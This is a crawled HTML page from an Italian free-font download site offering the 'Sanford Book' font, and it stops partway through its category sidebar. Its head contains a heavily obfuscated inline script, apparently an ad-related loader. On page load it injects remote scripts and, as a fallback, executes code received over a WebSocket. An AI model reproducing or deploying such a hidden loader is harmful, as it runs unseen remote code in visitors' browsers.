

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://it.ffonts.net/Sanford-Book.font.download
body_size: 13626
content:
<!doctype html>
<html  lang="it">
<head>
  <meta charset="utf-8">
  <title>Sanford  Book Carattere | Scarica gratuitamente - FFonts.net</title>
  <meta name="description" content="Scarica e installa il Sanford  Book font gratuito da FFonts.net. ✔️ Questo carattere è stato scaricato 9,000+ volte." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="Sanford  Book Caratteri" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/Sanford-Book.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/S/A/Sanford-Book.webp" /> 
<meta property="og:site_name" content="Sanford  Book Caratteri" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://it.ffonts.net/Sanford-Book.font" />
<link rel="alternate" href="https://www.ffonts.net/Sanford-Book.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/Sanford-Book.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/Sanford-Book.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/Sanford-Book.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/Sanford-Book.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/Sanford-Book.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/Sanford-Book.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/Sanford-Book.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/Sanford-Book.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/Sanford-Book.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/Sanford-Book.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/Sanford-Book.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Serif","item":"https://www.ffonts.net/Serif.html"},{"@type":"ListItem","position":3,"name":"Sanford  Book Caratteri"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://it.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D caratteri">3D caratteri</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s caratteri">50s caratteri</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s caratteri">60s caratteri</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s caratteri">80s caratteri</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquariato caratteri">Antiquariato caratteri</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco caratteri">Art Deco caratteri</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau caratteri">Art Nouveau caratteri</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asiatico caratteri">Asiatico caratteri</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Atletico caratteri">Atletico caratteri</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Di Base caratteri">Di Base caratteri</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Domato caratteri">Domato caratteri</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Lettere A Bolle caratteri">Lettere A Bolle caratteri</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Calligrafico caratteri">Calligrafico caratteri</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitali caratteri">Capitali caratteri</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Macchina caratteri">Macchina caratteri</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartone Animato caratteri">Cartone Animato caratteri</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Natale caratteri">Natale caratteri</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Classico caratteri">Classico caratteri</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comico caratteri">Comico caratteri</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Calcolatore caratteri">Calcolatore caratteri</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Pazzo caratteri">Pazzo caratteri</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Riccio caratteri">Riccio caratteri</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorative caratteri">Decorative caratteri</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Simboli caratteri">Simboli caratteri</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded caratteri">Distorted Eroded caratteri</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Tratteggiata caratteri">Tratteggiata caratteri</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy caratteri">Drippy caratteri</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pasqua caratteri">Pasqua caratteri</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famosi caratteri">Famosi caratteri</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Immaginazione caratteri">Immaginazione caratteri</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi caratteri">Farsi caratteri</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Esteri caratteri">Esteri caratteri</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formale caratteri">Formale caratteri</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Impaurito caratteri">Impaurito caratteri</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristico caratteri">Futuristico caratteri</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gotico caratteri">Gotico caratteri</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti caratteri">Graffiti caratteri</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Vigilia D&#039;Ognissanti caratteri">Vigilia D&#039;Ognissanti caratteri</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manoscritta caratteri">Manoscritta caratteri</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Hi-tech caratteri">Hi-tech caratteri</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi caratteri">Hindi caratteri</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Vacanza caratteri">Vacanza caratteri</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Orrore caratteri">Orrore caratteri</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Immagini &amp; Simboli caratteri">Immagini &amp; Simboli caratteri</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industriali caratteri">Industriali caratteri</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Bambino caratteri">Bambino caratteri</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Disordinato caratteri">Disordinato caratteri</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militari caratteri">Militari caratteri</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Varie caratteri">Varie caratteri</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderna caratteri">Moderna caratteri</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Cinematografico caratteri">Cinematografico caratteri</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musicale caratteri">Musicale caratteri</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="No-Latino caratteri">No-Latino caratteri</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned caratteri">Old Fashioned caratteri</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Contorno caratteri">Contorno caratteri</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel caratteri">Pixel caratteri</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional caratteri">Professional caratteri</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky caratteri">Quirky caratteri</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Regolari caratteri">Regolari caratteri</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro caratteri">Retro caratteri</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock caratteri">Rock caratteri</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Cerchio caratteri">Cerchio caratteri</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Senza Grazie caratteri">Senza Grazie caratteri</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Fantascienza caratteri">Fantascienza caratteri</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script caratteri">Script caratteri</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif caratteri">Serif caratteri</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sport caratteri">Sport caratteri</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Stencil caratteri">Stencil caratteri</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Elegante caratteri">Elegante caratteri</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Tecnica caratteri">Tecnica caratteri</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programmazione Televisiva caratteri">Programmazione Televisiva caratteri</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Macchina Da Scrivere caratteri">Macchina Da Scrivere caratteri</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorizzato caratteri">Uncategorizzato caratteri</a><span class="circled blk">109975</span></li><li><a href="/Valentine.html"  title="Valentine caratteri">Valentine caratteri</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulato caratteri">Ondulato caratteri</a><span class="circled 